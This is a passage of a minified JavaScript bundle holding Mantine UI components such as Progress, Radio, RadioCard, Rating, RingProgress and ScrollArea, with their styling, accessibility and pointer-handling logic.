o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(1697),d=n(46067);let f=(0,a.createVarsResolver)((e,t)=>{let{size:n,radius:r,transitionDuration:a}=t;return{root:{"--progress-size":(0,o.getSize)(n,"progress-size"),"--progress-radius":void 0===r?void 0:(0,o.getRadius)(r),"--progress-transition-duration":"number"==typeof a?"".concat(a,"ms"):void 0}}}),p=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("ProgressRoot",null,e),{classNames:o,className:a,style:c,styles:p,unstyled:m,vars:v,autoContrast:h,transitionDuration:g,attributes:y,...b}=n,x=(0,l.useStyles)({name:"Progress",classes:d.Z,props:n,className:a,style:c,classNames:o,styles:p,unstyled:m,attributes:y,vars:v,varsResolver:f});return(0,r.jsx)(u.w,{value:{getStyles:x,autoContrast:h},children:(0,r.jsx)(s.Box,{ref:t,...x("root"),...b})})});p.classes=d.Z,p.displayName="@mantine/core/ProgressRoot"},4244:function(e,t,n){"use strict";n.d(t,{ProgressSection:function(){return m}});var r=n(57437);n(2265);var o=n(78016),a=n(17141),i=n(35803),l=n(52602),s=n(63576),c=n(11612),u=n(70650),d=n(1697),f=n(46067);let p={withAria:!0},m=(0,u.factory)((e,t)=>{let{classNames:n,className:u,style:f,styles:m,vars:v,value:h,withAria:g,color:y,striped:b,animated:x,mod:w,...S}=(0,s.useProps)("ProgressSection",p,e),C=(0,d.p)(),k=(0,l.useMantineTheme)();return(0,r.jsx)(c.Box,{ref:t,...C.getStyles("section",{className:u,classNames:n,styles:m,style:f}),...S,...g?{role:"progressbar","aria-valuemax":100,"aria-valuemin":0,"aria-valuenow":h,"aria-valuetext":"".concat(h,"%")}:{},mod:[{striped:b||x,animated:x},w],__vars:{"--progress-section-width":"".concat(h,"%"),"--progress-section-color":(0,o.getThemeColor)(y,k),"--progress-label-color":(0,i.getAutoContrastValue)(C.autoContrast,k)?(0,a.getContrastColor)({color:y,theme:k,autoContrast:C.autoContrast}):void 0}})});m.classes=f.Z,m.displayName="@mantine/core/ProgressSection"},17871:function(e,t,n){"use strict";n.d(t,{Radio:function(){return j}});var r=n(57437),o=n(61610);n(2265);var a=n(59105),i=n(99542),l=n(25496),s=n(78016),c=n(17141),u=n(35803),d=n(63576),f=n(38329),p=n(40738),m=n(11612),v=n(70650),h=n(64497),g=n(87949),y=n(44684),b=n(93251),x=n(86959),w=n(2150),S={root:"m_f3f1af94",inner:"m_89c4f5e4",icon:"m_f3ed6b2b",radio:"m_8a3dbb89","radio--outline":"m_1bfe9d39"};let C={labelPosition:"right"},k=(0,i.createVarsResolver)((e,t)=>{let{size:n,radius:r,color:o,iconColor:i,variant:d,autoContrast:f}=t,p=(0,l.parseThemeColor)({color:o||e.primaryColor,theme:e}),m=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{root:{"--radio-size":(0,a.getSize)(n,"radio-size"),"--radio-radius":void 0===r?void 0:(0,a.getRadius)(r),"--radio-color":"outline"===d?m:(0,s.getThemeColor)(o,e),"--radio-icon-color":i?(0,s.getThemeColor)(i,e):(0,u.getAutoContrastValue)(f,e)?(0,c.getContrastColor)({color:o,theme:e,autoContrast:f}):void 0,"--radio-icon-size":(0,a.getSize)(n,"radio-icon-size")}}}),j=(0,v.factory)((e,t)=>{var n,a;let i=(0,d.useProps)("Radio",C,e),{classNames:l,className:s,style:c,styles:u,unstyled:v,vars:g,id:b,size:w,label:j,labelPosition:P,description:R,error:E,radius:T,color:I,variant:M,disabled:N,wrapperProps:D,icon:A=x.RadioIcon,rootRef:_,iconColor:B,onChange:z,mod:L,attributes:O,...F}=i,V=(0,f.useStyles)({name:"Radio",classes:S,props:i,className:s,style:c,classNames:l,styles:u,unstyled:v,attributes:O,vars:g,varsResolver:k}),Z=(0,y.F)(),H=null!==(n=null==Z?void 0:Z.size)&&void 0!==n?n:w,W=i.size?w:H,{styleProps:G,rest:U}=(0,p.extractStyleProps)(F),q=(0,o.useId)(b),K=Z?{checked:Z.value===U.value,name:null!==(a=U.name)&&void 0!==a?a:Z.name,onChange:e=>{Z.onChange(e),null==z||z(e)}}:{};return(0,r.jsx)(h.Z,{...V("root"),__staticSelector:"Radio",__stylesApiProps:i,id:q,size:W,labelPosition:P,label:j,description:R,error:E,disabled:N,classNames:l,styles:u,unstyled:v,"data-checked":K.checked||void 0,variant:M,ref:_,mod:L,...G,...D,children:(0,r.jsxs)(m.Box,{...V("inner"),mod:{"label-position":P},children:[(0,r.jsx)(m.Box,{...V("radio",{focusable:!0,variant:M}),onChange:z,...U,...K,component:"input",mod:{error:!!E},ref:t,id:q,disabled:N,type:"radio"}),(0,r.jsx)(A,{...V("icon"),"aria-hidden":!0})]})})});j.classes=S,j.displayName="@mantine/core/Radio",j.Group=b.RadioGroup,j.Card=g.RadioCard,j.Indicator=w.RadioIndicator},32276:function(e,t,n){"use strict";n.d(t,{X:function(){return r},useRadioCardContext:function(){return o}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},87949:function(e,t,n){"use strict";n.d(t,{RadioCard:function(){return h}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(70650),c=n(64082),u=n(78289),d=n(44684),f=n(32276),p={card:"m_9dc8ae12"};let m={withBorder:!0},v=(0,a.createVarsResolver)((e,t)=>{let{radius:n}=t;return{card:{"--card-radius":(0,o.getRadius)(n)}}}),h=(0,s.factory)((e,t)=>{let n=(0,i.useProps)("RadioCard",m,e),{classNames:o,className:a,style:s,styles:h,unstyled:g,vars:y,checked:b,mod:x,withBorder:w,value:S,onClick:C,name:k,onKeyDown:j,attributes:P,...R}=n,E=(0,l.useStyles)({name:"RadioCard",classes:p,props:n,className:a,style:s,classNames:o,styles:h,unstyled:g,attributes:P,vars:y,varsResolver:v,rootSelector:"card"}),{dir:T}=(0,c.useDirection)(),I=(0,d.F)(),M="boolean"==typeof b?b:(null==I?void 0:I.value)===S,N=k||(null==I?void 0:I.name);return(0,r.jsx)(f.X,{value:{checked:M},children:(0,r.jsx)(u.UnstyledButton,{ref:t,mod:[{"with-border":w,checked:M},x],...E("card"),...R,role:"radio","aria-checked":M,name:N,onClick:e=>{null==C||C(e),null==I||I.onChange(S||"")},onKeyDown:e=>{if(null==j||j(e),["ArrowDown","ArrowUp","ArrowLeft","ArrowRight"].includes(e.nativeEvent.code)){e.preventDefault();let t=Array.from(document.querySelectorAll('[role="radio"][name="'.concat(N||"__mantine",'"]'))),n=t.findIndex(t=>t===e.target),r=n+1>=t.length?0:n+1,o=n-1<0?t.length-1:n-1;"ArrowDown"===e.nativeEvent.code&&(t[r].focus(),t[r].click()),"ArrowUp"===e.nativeEvent.code&&(t[o].focus(),t[o].click()),"ArrowLeft"===e.nativeEvent.code&&(t["ltr"===T?o:r].focus(),t["ltr"===T?o:r].click()),"ArrowRight"===e.nativeEvent.code&&(t["ltr"===T?r:o].focus(),t["ltr"===T?r:o].click())}}})})});h.displayName="@mantine/core/RadioCard",h.classes=p},44684:function(e,t,n){"use strict";n.d(t,{F:function(){return o},X:function(){return r}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},93251:function(e,t,n){"use strict";n.d(t,{RadioGroup:function(){return d}});var r=n(57437),o=n(61610),a=n(22320);n(2265);var i=n(63576),l=n(70650),s=n(84258),c=n(93920),u=n(44684);let d=(0,l.factory)((e,t)=>{let{value:n,defaultValue:l,onChange:d,size:f,wrapperProps:p,children:m,name:v,readOnly:h,...g}=(0,i.useProps)("RadioGroup",null,e),y=(0,o.useId)(v),[b,x]=(0,a.useUncontrolled)({value:n,defaultValue:l,finalValue:"",onChange:d});return(0,r.jsx)(u.X,{value:{value:b,onChange:e=>!h&&x("string"==typeof e?e:e.currentTarget.value),size:f,name:y},children:(0,r.jsx)(c.Input.Wrapper,{size:f,ref:t,...p,...g,labelElement:"div",__staticSelector:"RadioGroup",children:(0,r.jsx)(s.m,{role:"radiogroup",children:m})})})});d.classes=c.Input.Wrapper.classes,d.displayName="@mantine/core/RadioGroup"},86959:function(e,t,n){"use strict";n.d(t,{RadioIcon:function(){return a}});var r=n(57437),o=n(28552);function a(e){let{size:t,style:n,...a}=e;return(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 5 5",style:{width:(0,o.h)(t),height:(0,o.h)(t),...n},"aria-hidden":!0,...a,children:(0,r.jsx)("circle",{cx:"2.5",cy:"2.5",r:"2.5",fill:"currentColor"})})}n(2265)},2150:function(e,t,n){"use strict";n.d(t,{RadioIndicator:function(){return b}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(25496),l=n(78016),s=n(17141),c=n(35803),u=n(63576),d=n(38329),f=n(11612),p=n(70650),m=n(32276),v=n(86959),h={indicator:"m_717d7ff6",icon:"m_3e4da632","indicator--outline":"m_2980836c"};let g={icon:v.RadioIcon},y=(0,a.createVarsResolver)((e,t)=>{let{radius:n,color:r,size:a,iconColor:u,variant:d,autoContrast:f}=t,p=(0,i.parseThemeColor)({color:r||e.primaryColor,theme:e}),m=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{indicator:{"--radio-size":(0,o.getSize)(a,"radio-size"),"--radio-radius":void 0===n?void 0:(0,o.getRadius)(n),"--radio-color":"outline"===d?m:(0,l.getThemeColor)(r,e),"--radio-icon-size":(0,o.getSize)(a,"radio-icon-size"),"--radio-icon-color":u?(0,l.getThemeColor)(u,e):(0,c.getAutoContrastValue)(f,e)?(0,s.getContrastColor)({color:r,theme:e,autoContrast:f}):void 0}}}),b=(0,p.factory)((e,t)=>{let n=(0,u.useProps)("RadioIndicator",g,e),{classNames:o,className:a,style:i,styles:l,unstyled:s,vars:c,icon:p,radius:v,color:b,iconColor:x,autoContrast:w,checked:S,mod:C,variant:k,disabled:j,attributes:P,...R}=n,E=(0,d.useStyles)({name:"RadioIndicator",classes:h,props:n,className:a,style:i,classNames:o,styles:l,unstyled:s,attributes:P,vars:c,varsResolver:y,rootSelector:"indicator"}),T=(0,m.useRadioCardContext)(),I="boolean"==typeof S?S:(null==T?void 0:T.checked)||!1;return(0,r.jsx)(f.Box,{ref:t,...E("indicator",{variant:k}),variant:k,mod:[{checked:I,disabled:j},C],...R,children:(0,r.jsx)(p,{...E("icon")})})});b.displayName="@mantine/core/RadioIndicator",b.classes=h},85929:function(e,t,n){"use strict";n.d(t,{Rating:function(){return P}});var r=n(57437),o=n(2265),a=n(61610),i=n(22320),l=n(38232),s=n(91759),c=n(59105),u=n(99542),d=n(78016),f=n(63576),p=n(38329),m=n(11612),v=n(70650),h=n(64082);let[g,y]=(0,n(74967).createSafeContext)("Rating was not found in tree");function b(e){let{width:t,height:n,style:o,...a}=e;return(0,r.jsx)("svg",{viewBox:"0 0 24 24",strokeLinecap:"round",strokeLinejoin:"round",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{width:t,height:n,...o},...a,children:(0,r.jsx)("path",{d:"M12 17.75l-6.172 3.245l1.179 -6.873l-5 -4.867l6.9 -1l3.086 -6.253l3.086 6.253l6.9 1l-5 4.867l1.179 6.873z"})})}function x(e){let{type:t}=e,n=y();return(0,r.jsx)(b,{...n.getStyles("starSymbol"),"data-filled":"full"===t||void 0})}function w(e){var t;let{getSymbolLabel:n,emptyIcon:o,fullIcon:a,full:i,active:l,value:s,readOnly:c,fractionValue:u,color:d,id:f,onBlur:p,onChange:v,onInputChange:g,style:b,...w}=e,S=y(),C="function"==typeof a?a(s):a,k="function"==typeof o?o(s):o,{dir:j}=(0,h.useDirection)();return(0,r.jsxs)(r.Fragment,{children:[!c&&(0,r.jsx)("input",{...S.getStyles("input"),onKeyDown:e=>" "===e.key&&v(s),id:f,type:"radio","data-active":l||void 0,"aria-label":null==n?void 0:n(s),value:s,onBlur:p,onChange:g,...w}),(0,r.jsx)(m.Box,{component:c?"div":"label",...S.getStyles("label"),"data-read-only":c||void 0,htmlFor:f,onClick:()=>v(s),__vars:{"--rating-item-z-index":null===(t=1===u?void 0:l?2:0)||void 0===t?void 0:t.toString()},children:(0,r.jsx)(m.Box,{...S.getStyles("symbolBody"),__vars:{"--rating-symbol-clip-path":1===u?void 0:"ltr"===j?"inset(0 ".concat(l?100-100*u:100,"% 0 0)"):"inset(0 0 0 ".concat(l?100-100*u:100,"% )")},children:i?C||(0,r.jsx)(x,{type:"full"}):k||(0,r.jsx)(x,{type:"empty"})})})]})}b.displayName="@mantine/core/StarIcon",x.displayName="@mantine/core/StarSymbol",w.displayName="@mantine/core/RatingItem";var S={root:"m_f8d312f2",symbolGroup:"m_61734bb7",starSymbol:"m_5662a89a",input:"m_211007ba",label:"m_21342ee4",symbolBody:"m_fae05d6a"};function C(e,t){var n;let r=(null===(n="".concat(t).split(".")[1])||void 0===n?void 0:n.length)||0;return Number((Math.round(e/t)*t).toFixed(r))}let k={size:"sm",getSymbolLabel:e=>"".concat(e),count:5,fractions:1,color:"yellow"},j=(0,u.createVarsResolver)((e,t)=>{let{size:n,color:r}=t;return{root:{"--rating-size":(0,c.getSize)(n,"rating-size"),"--rating-color":(0,d.getThemeColor)(r,e)}}}),P=(0,v.factory)((e,t)=>{let n=(0,f.useProps)("Rating",k,e),{classNames:c,className:u,style:d,styles:v,unstyled:y,vars:b,name:x,id:P,value:R,defaultValue:E,onChange:T,fractions:I,count:M,onMouseEnter:N,readOnly:D,onMouseMove:A,onHover:_,onMouseLeave:B,onTouchStart:z,onTouchEnd:L,size:O,variant:F,getSymbolLabel:V,color:Z,emptySymbol:H,fullSymbol:W,highlightSelectedOnly:G,attributes:U,...q}=n,K=(0,p.useStyles)({name:"Rating",classes:S,props:n,className:u,style:d,classNames:c,styles:v,unstyled:y,attributes:U,vars:b,varsResolver:j}),{dir:$}=(0,h.useDirection)(),X=(0,a.useId)(x),Y=(0,a.useId)(P),J=(0,o.useRef)(null),[Q,ee]=(0,i.useUncontrolled)({value:R,defaultValue:E,finalValue:0,onChange:T}),[et,en]=(0,o.useState)(-1),[er,eo]=(0,o.useState)(!0),ea=Math.floor(I),ei=Math.floor(M),el=1/ea,es=C(Q,el),ec=-1!==et?et:es,eu=e=>{if(!J.current)return 0;let{left:t,right:n,width:r}=J.current.getBoundingClientRect(),o=r/ei;return(0,l.clamp)(C(("rtl"===$?n-e:e-t)/o+el/2,el),el,ei)},ed=()=>er&&en(-1),ef=e=>{D||("number"==typeof e?en(e):en(parseFloat(e.target.value)))},ep=e=>{D||("number"==typeof e?ee(e):ee(parseFloat(e.target.value)))},em=Array(ei).fill(0).map((e,t)=>{let n=t+1,o=Array.from(Array(0===t?ea+1:ea)),a=!D&&Math.ceil(et)===n;return(0,r.jsx)("div",{"data-active":a||void 0,...K("symbolGroup"),children:o.map((e,o)=>{let a=el*(0===t?o:o+1),i=C(n-1+a,el);return(0,r.jsx)(w,{getSymbolLabel:V,emptyIcon:H,fullIcon:W,full:G?i===ec:i<=ec,active:i===ec,checked:i===es,readOnly:D,fractionValue:a,value:i,name:X,onChange:ep,onBlur:ed,onInputChange:ef,id:"".concat(Y,"-").concat(t,"-").concat(o)},"".concat(n,"-").concat(i))})},n)});return(0,r.jsx)(g,{value:{getStyles:K},children:(0,r.jsx)(m.Box,{ref:(0,s.useMergedRef)(J,t),...K("root"),onMouseMove:e=>{if(null==A||A(e),D)return;let t=eu(e.clientX);en(t),t!==et&&(null==_||_(t))},onMouseEnter:e=>{null==N||N(e),D||eo(!1)},onMouseLeave:e=>{null==B||B(e),D||(en(-1),eo(!0),-1!==et&&(null==_||_(-1)))},onTouchStart:e=>{let{touches:t}=e;1===t.length&&(D||ee(eu(t[0].clientX)),null==z||z(e))},onTouchEnd:e=>{e.preventDefault(),null==L||L(e)},variant:F,size:O,id:Y,...q,children:em})})});P.classes=S,P.displayName="@mantine/core/Rating"},85911:function(e,t,n){"use strict";n.d(t,{RingProgress:function(){return y}});var r=n(57437),o=n(2265),a=n(28552),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(78016),f=n(52602),p=n(33037);function m(e){let{size:t,value:n,offset:o,sum:a,thickness:i,root:l,color:s,lineRoundCaps:u,tooltip:m,getStyles:v,display:h,...g}=e,y=(0,f.useMantineTheme)();return(0,r.jsx)(p.Tooltip.Floating,{disabled:!m,label:m,children:(0,r.jsx)(c.Box,{component:"circle",...g,...v("curve"),__vars:{"--curve-color":s?(0,d.getThemeColor)(s,y):void 0},fill:"none",strokeLinecap:u?"round":"butt",...function(e){let{size:t,thickness:n,sum:r,value:o,root:a,offset:i}=e,l=(.9*t-2*n)/2,s=Math.PI*l*2/100,c=a||void 0===o?"".concat((100-r)*s,", ").concat(r*s):"".concat(o*s,", ").concat((100-o)*s);return{strokeWidth:Number.isNaN(n)?12:n,cx:t/2||0,cy:t/2||0,r:l||0,transform:a?"scale(1, -1) translate(0, -".concat(t,")"):void 0,strokeDasharray:c,strokeDashoffset:a?0:i||0}}({sum:a,size:t,thickness:i,value:n,offset:o,root:l})})})}m.displayName="@mantine/core/Curve";var v={root:"m_b32e4812",svg:"m_d43b5134",curve:"m_b1ca1fbf",label:"m_b23f9dc4"};let h={size:120,thickness:12},g=(0,i.createVarsResolver)((e,t)=>{let{size:n,thickness:r,transitionDuration:o}=t;return{root:{"--rp-size":(0,a.h)(n),"--rp-label-offset":(0,a.h)(2*r),"--rp-transition-duration":o?"".concat(o,"ms"):void 0}}}),y=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("RingProgress",h,e),{classNames:a,className:i,style:u,styles:d,unstyled:f,vars:p,label:y,sections:b,size:x,thickness:w,roundCaps:S,rootColor:C,transitionDuration:k,attributes:j,...P}=n,R=(0,s.useStyles)({name:"RingProgress",classes:v,props:n,className:i,style:u,classNames:a,styles:d,unstyled:f,attributes:j,vars:p,varsResolver:g}),E=Math.min(w||12,(x||120)/4),T=(function(e){let{size:t,thickness:n,sections:r,renderRoundedLineCaps:o,rootColor:a}=e,i=r.reduce((e,t)=>e+t.value,0),l=(.9*t-2*n)/2*Math.PI*2,s=l,c=[],u=[];for(let e=0;e<r.length;e+=1)c.push({sum:i,offset:s,data:r[e],root:!1}),s-=r[e].value/100*l;if(c.push({sum:i,offset:s,data:{color:a},root:!0}),u.push({...c[c.length-1],lineRoundCaps:!1}),c.length>2){u.push({...c[0],lineRoundCaps:o}),u.push({...c[c.length-2],lineRoundCaps:o});for(let e=1;e<=c.length-3;e+=1)u.push({...c[e],lineRoundCaps:!1})}else u.push({...c[0],lineRoundCaps:o});return u})({size:x,thickness:E,sections:b,renderRoundedLineCaps:S,rootColor:C}).map((e,t)=>{let{data:n,sum:r,root:a,lineRoundCaps:i,offset:l}=e;return(0,o.createElement)(m,{...n,key:t,size:x,thickness:E,sum:r,offset:l,color:null==n?void 0:n.color,root:a,lineRoundCaps:i,getStyles:R})});return(0,r.jsxs)(c.Box,{...R("root"),size:x,ref:t,...P,children:[(0,r.jsx)("svg",{...R("svg"),children:T}),y&&(0,r.jsx)("div",{...R("label"),children:y})]})});y.classes=v,y.displayName="@mantine/core/RingProgress"},42527:function(e,t,n){"use strict";n.d(t,{ScrollArea:function(){return q},ScrollAreaAutosize:function(){return K}});var r=n(57437),o=n(2265),a=n(61896),i=n(28552),l=n(99542),s=n(63576),c=n(38329),u=n(11612),d=n(70650),f=n(74967);let[p,m]=(0,f.createSafeContext)("ScrollArea.Root component was not found in tree");var v=n(90060),h=n(27604);function g(e,t){let n=(0,v.useCallbackRef)(t);(0,h.useIsomorphicEffect)(()=>{let t=0;if(e){let r=new ResizeObserver(()=>{cancelAnimationFrame(t),t=window.requestAnimationFrame(n)});return r.observe(e),()=>{window.cancelAnimationFrame(t),r.unobserve(e)}}},[e,n])}let y=(0,o.forwardRef)((e,t)=>{let{style:n,...a}=e,i=m(),[l,s]=(0,o.useState)(0),[c,u]=(0,o.useState)(0),d=!!(l&&c);return g(i.scrollbarX,()=>{var e;let t=(null===(e=i.scrollbarX)||void 0===e?void 0:e.offsetHeight)||0;i.onCornerHeightChange(t),u(t)}),g(i.scrollbarY,()=>{var e;let t=(null===(e=i.scrollbarY)||void 0===e?void 0:e.offsetWidth)||0;i.onCornerWidthChange(t),s(t)}),d?(0,r.jsx)("div",{...a,ref:t,style:{...n,width:l,height:c}}):null}),b=(0,o.forwardRef)((e,t)=>{let n=m(),o=!!(n.scrollbarX&&n.scrollbarY);return"scroll"!==n.type&&o?(0,r.jsx)(y,{...e,ref:t}):null});var x=n(91759);let w={scrollHideDelay:1e3,type:"hover"},S=(0,o.forwardRef)((e,t)=>{let{type:n,scrollHideDelay:a,scrollbars:i,getStyles:l,...c}=(0,s.useProps)("ScrollAreaRoot",w,e),[d,f]=(0,o.useState)(null),[m,v]=(0,o.useState)(null),[h,g]=(0,o.useState)(null),[y,b]=(0,o.useState)(null),[S,C]=(0,o.useState)(null),[k,j]=(0,o.useState)(0),[P,R]=(0,o.useState)(0),[E,T]=(0,o.useState)(!1),[I,M]=(0,o.useState)(!1),N=(0,x.useMergedRef)(t,e=>f(e));return(0,r.jsx)(p,{value:{type:n,scrollHideDelay:a,scrollArea:d,viewport:m,onViewportChange:v,content:h,onContentChange:g,scrollbarX:y,onScrollbarXChange:b,scrollbarXEnabled:E,onScrollbarXEnabledChange:T,scrollbarY:S,onScrollbarYChange:C,scrollbarYEnabled:I,onScrollbarYEnabledChange:M,onCornerWidthChange:j,onCornerHeightChange:R,getStyles:l},children:(0,r.jsx)(u.Box,{...c,ref:N,__vars:{"--sa-corner-width":"xy"!==i?"0px":"".concat(k,"px"),"--sa-corner-height":"xy"!==i?"0px":"".concat(P,"px")}})})});S.displayName="@mantine/core/ScrollAreaRoot";var C=n(90334),k=n(64082);function j(e,t){let n=e/t;return Number.isNaN(n)?0:n}function P(e){let t=j(e.viewport,e.content),n=e.scrollbar.paddingStart+e.scrollbar.paddingEnd;return Math.max((e.scrollbar.size-n)*t,18)}function R(e,t){return n=>{if(e[0]===e[1]||t[0]===t[1])return t[0];let r=(t[1]-t[0])/(e[1]-e[0]);return t[0]+r*(n-e[0])}}function E(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"ltr",r=P(t),o=t.scrollbar.paddingStart+t.scrollbar.paddingEnd,a=t.scrollbar.size-o,i=t.content-t.viewport,l=function(e,t){let[n,r]=t;return Math.min(r,Math.max(n,e))}(e,"ltr"===n?[0,i]:[-1*i,0]);return R([0,i],[0,a-r])(l)}var T=n(17560);function I(e,t){let{checkForDefaultPrevented:n=!0}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return r=>{null==e||e(r),!1!==n&&r.defaultPrevented||null==t||t(r)}}let[M,N]=(0,f.createSafeContext)("ScrollAreaScrollbar was not found in tree"),D=(0,o.forwardRef)((e,t)=>{let{sizes:n,hasThumb:a,onThumbChange:i,onThumbPointerUp:l,onThumbPointerDown:s,onThumbPositionChange:c,onDragScroll:u,onWheelScroll:d,onResize:f,...p}=e,h=m(),[y,b]=(0,o.useState)(null),w=(0,x.useMergedRef)(t,e=>b(e)),S=(0,o.useRef)(null),k=(0,o.useRef)(""),{viewport:j}=h,P=n.content-n.viewport,R=(0,v.useCallbackRef)(d),E=(0,v.useCallbackRef)(c),T=(0,C.useDebouncedCallback)(f,10),N=e=>{S.current&&u({x:e.clientX-S.current.left,y:e.clientY-S.current.top})};return(0,o.useEffect)(()=>{let e=e=>{let t=e.target;(null==y?void 0:y.contains(t))&&R(e,P)};return document.addEventListener("wheel",e,{passive:!1}),()=>document.removeEventListener("wheel",e,{passive:!1})},[j,y,P,R]),(0,o.useEffect)(E,[n,E]),g(y,T),g(h.content,T),(0,r.jsx)(M,{value:{scrollbar:y,hasThumb:a,onThumbChange:(0,v.useCallbackRef)(i),onThumbPointerUp:(0,v.useCallbackRef)(l),onThumbPositionChange:E,onThumbPointerDown:(0,v.useCallbackRef)(s)},children:(0,r.jsx)("div",{...p,ref:w,"data-mantine-scrollbar":!0,style:{position:"absolute",...p.style},onPointerDown:I(e.onPointerDown,e=>{e.preventDefault(),0===e.button&&(e.target.setPointerCapture(e.pointerId),S.current=y.getBoundingClientRect(),k.current=document.body.style.webkitUserSelect,document.body.style.webkitUserSelect="none",N(e))}),onPointerMove:I(e.onPointerMove,N),onPointerUp:I(e.onPointerUp,e=>{let t=e.target;t.hasPointerCapture(e.pointerId)&&(e.preventDefault(),t.releasePointerCapture(e.pointerId))}),onLostPointerCapture:()=>{document.body.style.webkitUserSelect=k.current,S.current=null}})})}),A=(0,o.forwardRef)((e,t)=>{let{sizes:n,onSizesChange:a,style:i,...l}=e,s=m(),[c,u]=(0,o.useState)(),d=(0,o.useRef)(null),f=(0,x.useMergedRef)(t,d,s.onScrollbarXChange);return(0,o.useEffect)(()=>{d.current&&u(getComputedStyle(d.current))},[d]),(0,r.jsx)(D,{"data-orientation":"horizontal",...l,ref:f,sizes:n,style:{...i,"--sa-thumb-width":"".concat(P(n),"px")},onThumbPointerDown:t=>e.onThumbPointerDown(t.x),onDragScroll:t=>e.onDragScroll(t.x),onWheelScroll:(t,n)=>{if(s.viewport){let r=s.viewport.scrollLeft+t.deltaX;e.onWheelScroll(r),r>0&&r<n&&t.preventDefault()}},onResize:()=>{d.current&&s.viewport&&c&&a({content:s.viewport.scrollWidth,viewport:s.viewport.offsetWidth,scrollbar:{size:d.current.clientWidth,paddingStart:(0,T.H)(c.paddingLeft),paddingEnd:(0,T.H)(c.paddingRight)}})}})});A.displayName="@mantine/core/ScrollAreaScrollbarX";let _=(0,o.forwardRef)((e,t)=>{let{sizes:n,onSizesChange:a,style:i,...l}=e,s=m(),[c,u]=(0,o.useState)(),d=(0,o.useRef)(null),f=(0,x.useMergedRef)(t,d,s.onScrollbarYChange);return(0,o.useEffect)(()=>{d.current&&u(window.getComputedStyle(d.current))},[]),(0,r.jsx)(D,{...l,"data-orientation":"vertical",ref:f,sizes:n,style:{"--sa-thumb-height":"".concat(P(n),"px"),...i},onThumbPointerDown:t=>e.onThumbPointerDown(t.y),onDragScroll:t=>e.onDragScroll(t.y),onWheelScroll:(t,n)=>{if(s.viewport){let r=s.viewport.scrollTop+t.deltaY;e.onWheelScroll(r),r>0&&r<n&&t.preventDefault()}},onResize:()=>{d.current&&s.viewport&&c&&a({content:s.viewport.scrollHeight,viewport:s.viewport.offsetHeight,scrollbar:{size:d.current.clientHeight,paddingStart:(0,T.H)(c.paddingTop),paddingEnd:(0,T.H)(c.paddingBottom)}})}})});_.displayName="@mantine/core/ScrollAreaScrollbarY";let B=(0,o.forwardRef)((e,t)=>{let{orientation:n="vertical",...a}=e,{dir:i}=(0,k.useDirection)(),l=m(),s=(0,o.useRef)(null),c=(0,o.useRef)(0),[u,d]=(0,o.useState)({content:0,viewport:0,scrollbar:{size:0,paddingStart:0,paddingEnd:0}}),f=j(u.viewport,u.content),p={...a,sizes:u,onSizesChange:d,hasThumb:!!(f>0&&f<1),onThumbChange:e=>{s.current=e},onThumbPointerUp:()=>{c.current=0},onThumbPointerDown:e=>{c.current=e}},v=(e,t)=>(function(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"ltr",o=P(n),a=t||o/2,i=n.scrollbar.paddingStart+a,l=n.scrollbar.size-n.scrollbar.paddingEnd-(o-a),s=n.content-n.viewport;return R([i,l],"ltr"===r?[0,s]:[-1*s,0])(e)})(e,c.current,u,t);return"horizontal"===n?(0,r.jsx)(A,{...p,ref:t,onThumbPositionChange:()=>{if(l.viewport&&s.current){let e=E(l.viewport.scrollLeft,u,i);s.current.style.transform="translate3d(".concat(e,"px, 0, 0)")}},onWheelScroll:e=>{l.viewport&&(l.viewport.scrollLeft=e)},onDragScroll:e=>{l.viewport&&(l.viewport.scrollLeft=v(e,i))}}):"vertical"===n?(0,r.jsx)(_,{...p,ref:t,onThumbPositionChange:()=>{if(l.viewport&&s.current){let e=E(l.viewport.scrollTop,u);0===u.scrollbar.size?s.current.style.setProperty("--thumb-opacity","0"):s.current.style.setProperty("--thumb-opacity","1"),s.current.style.transform="translate3d(0, ".concat(e,"px, 0)")}},onWheelScroll:e=>{l.viewport&&(l.viewport.scrollTop=e)},onDragScroll:e=>{l.viewport&&(l.viewport.scrollTop=v(e))}}):null});B.displayName="@mantine/core/ScrollAreaScrollbarVisible";let z=(0,o.forwardRef)((e,t)=>{let n=m(),{forceMount:a,...i}=e,[l,s]=(0,o.useState)(!1),c="horizontal"===e.orientation,u=(0,C.useDebouncedCallback)(()=>{if(n.viewport){let e=n.viewport.offsetWidth<n.viewport.scrollWidth,t=n.viewport.offsetHeight<n.viewport.scrollHeight;s(c?e:t)}},10);return(g(n.viewport,u),g(n.content,u),a||l)?(0,r.jsx)(B,{"data-state":l?"visible":"hidden",...i,ref:t}):null});z.displayName="@mantine/core/ScrollAreaScrollbarAuto";let L=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...a}=e,i=m(),[l,s]=(0,o.useState)(!1);return((0,o.useEffect)(()=>{let{scrollArea:e}=i,t=0;if(e){let n=()=>{window.clearTimeout(t),s(!0)},r=()=>{t=window.setTimeout(()=>s(!1),i.scrollHideDelay)};return e.addEventListener("pointerenter",n),e.addEventListener("pointerleave",r),()=>{window.clearTimeout(t),e.removeEventListener("pointerenter",n),e.removeEventListener("pointerleave",r)}}},[i.scrollArea,i.scrollHideDelay]),n||l)?(0,r.jsx)(z,{"data-state":l?"visible":"hidden",...a,ref:t}):null});L.displayName="@mantine/core/ScrollAreaScrollbarHover";let 